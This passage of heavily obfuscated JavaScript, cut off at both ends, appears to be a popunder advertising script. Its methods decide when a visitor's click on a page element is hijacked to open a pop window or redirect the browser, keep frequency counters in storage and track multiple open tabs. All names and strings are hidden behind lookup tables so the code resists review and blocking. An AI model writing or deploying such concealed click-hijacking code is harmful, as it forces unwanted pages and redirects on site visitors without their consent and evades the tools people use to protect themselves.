(_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case 